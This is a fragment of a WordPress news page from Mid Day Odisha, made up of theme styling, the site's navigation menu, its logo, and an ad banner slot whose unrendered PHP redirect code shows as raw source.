.jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 43px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : 108px; line-height : 108px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #1d0054; background: -moz-linear-gradient(90deg, #35cae8 0%, #010377 100%);background: -webkit-linear-gradient(90deg, #35cae8 0%, #010377 100%);background: -o-linear-gradient(90deg, #35cae8 0%, #010377 100%);background: -ms-linear-gradient(90deg, #35cae8 0%, #010377 100%);background: linear-gradient(90deg, #35cae8 0%, #010377 100%); color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : #ffffff; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 78%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : #ffffff; } .jeg_navbar_wrapper .jeg_menu li > ul { background : #ddd6c7; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #dd3333; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; background: -moz-linear-gradient(90deg, #1e73be 0%, #25bde8 100%);background: -webkit-linear-gradient(90deg, #1e73be 0%, #25bde8 100%);background: -o-linear-gradient(90deg, #1e73be 0%, #25bde8 100%);background: -ms-linear-gradient(90deg, #1e73be 0%, #25bde8 100%);background: linear-gradient(90deg, #1e73be 0%, #25bde8 100%); } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #f7f7f7; color : #343840; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #0a3d62; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : #ffffff; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : #ffffff; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #171717; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : rgba(255,255,255,0.7); } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : rgba(255,255,255,0.5); } .mobile-truncate .truncate-read-more span, .author-truncate .truncate-read-more span { background : #27f2f9; color : ; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Laila,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: Laila,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Laila,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title { font-family: Laila,Helvetica,Arial,sans-serif;font-size: 18;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Laila,Helvetica,Arial,sans-serif;color : #000000;  } .jeg_post_excerpt p, .content-inner p { font-family: Laila,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1340px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1340px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } </style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {
    height: auto;
    image-rendering: optimizeQuality;
    height: 102px;
    display: block;
}

.jeg_mobile_logo img {

    width: 100%;
    max-height: 95px;
    display: block;
    margin-top: 5px;
}
.jeg_navbar_mobile .jeg_search_toggle, .jeg_navbar_mobile .toggle_btn {
    color: #212121;
    font-size: 22px;
    display: block;
    margin-top: 5px;
}
.jeg_mobile_bottombar {
    height: 80px;
    line-height: 10px;
}
.entry-header .jeg_post_subtitle {
    font-size: 20px;
    font-weight: 700;
    line-height: 1.4em;
    margin-bottom: 20px;
    color: #000000;
}
.content-inner {
    color: #333;
    font-size: 16px;
    line-height: 1.625em;
    TEXT-ALIGN: justify;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-13899 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.2.0 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>  
    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            
<div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_top_date">
    Sunday, February 1, 2026 07:00 AM</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_separator separator2"></div><div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1979"><a href="http://middayodisha.com">HOME</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://middayodisha.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-7441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7441"><a href="https://middayodisha.com/category/news/business-economy/">Business &#038; Economy</a></li>
	<li id="menu-item-7442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7442"><a href="https://middayodisha.com/category/news/entertainment/">Entertainment</a></li>
	<li id="menu-item-7443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7443"><a href="https://middayodisha.com/category/news/health/">Health</a></li>
	<li id="menu-item-7444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7444"><a href="https://middayodisha.com/category/news/international/">International</a></li>
	<li id="menu-item-7445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7445"><a href="https://middayodisha.com/category/news/national/">National</a></li>
	<li id="menu-item-7446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7446"><a href="https://middayodisha.com/category/news/sports/">Sports</a></li>
	<li id="menu-item-7447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7447"><a href="https://middayodisha.com/category/news/story-of-the-week/">Story Of The Week</a></li>
</ul>
</li>
<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="https://middayodisha.com/archives/">ARCHIVES</a></li>
<li id="menu-item-2076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2076"><a href="https://middayodisha.com/category/guest-column/">GUEST COLUMN</a></li>
<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://middayodisha.com/category/interview/">INTERVIEWS</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2105"><a href="https://middayodisha.com/category/politics/">POLITICS</a>
<ul class="sub-menu">
	<li id="menu-item-2724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2724"><a href="https://middayodisha.com/category/politics/gossips/">GOSSIPS</a></li>
</ul>
</li>
<li id="menu-item-13561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13561"><a href="#">More News</a>
<ul class="sub-menu">
	<li id="menu-item-13562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13562"><a href="https://middayodisha.com/category/auto/">Auto</a></li>
	<li id="menu-item-13563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13563"><a href="https://middayodisha.com/category/crime/">Crime</a></li>
	<li id="menu-item-13564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13564"><a href="https://middayodisha.com/category/environment/">Environment</a></li>
	<li id="menu-item-13565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13565"><a href="https://middayodisha.com/category/food/">Food</a></li>
	<li id="menu-item-13566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13566"><a href="https://middayodisha.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-13567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13567"><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-13568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13568"><a href="https://middayodisha.com/category/mobile/">Mobile</a></li>
	<li id="menu-item-13569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13569"><a href="https://middayodisha.com/category/money/">Money</a></li>
	<li id="menu-item-13570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13570"><a href="https://middayodisha.com/category/quiz/">Quiz</a></li>
	<li id="menu-item-13571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13571"><a href="https://middayodisha.com/category/science/">Science</a></li>
	<li id="menu-item-13572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13572"><a href="https://middayodisha.com/category/shopping/">Shopping</a></li>
	<li id="menu-item-13573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13573"><a href="https://middayodisha.com/category/technology/">Technology</a></li>
	<li id="menu-item-13574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13574"><a href="https://middayodisha.com/category/travels/">Travels</a></li>
</ul>
</li>
<li id="menu-item-1978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1978"><a href="https://middayodisha.com/contact/">CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288"><a href="https://middayodisha.com/tariff/">Advertisement Tariff</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://middayodisha.com/" style="padding: 5px 0px 5px 0px;">
	    	    <img class='jeg_logo_img' src="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png" srcset="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 2x" alt="Mid Day Odisha"data-light-src="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png" data-light-srcset="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 2x" data-dark-src="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png" data-dark-srcset="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_code'><?php
header('Content-type: application/javascript');
$content =  file_get_contents("https://www.middayodisha.com/adspace/upload/b2url.txt");
     preg_match('/[\\?\\&]v=([^\\?\\&]+)/', $content, $matches);
    $id = $matches[1];
   ?>

    <!-- BANNER 2 FROM ADSPACE SYSTEM  --> 
<script type="text/javascript"> 
       function newDoc() {
  window.location.assign("<?php echo "'{$id}'"; ?>")
}
 var x = "https://google.com"; 
            
      </script>
<a href = "javascript:newDoc()" target = "_self"> 
<img src="http://middayodisha.com/adspace/upload/banner2.jpg" WIDTH="728px" height="90px" ></a>
 <!-- END BANNER 2 ADSPACE  --></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_fitwidth jeg_navbar_menuborder jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
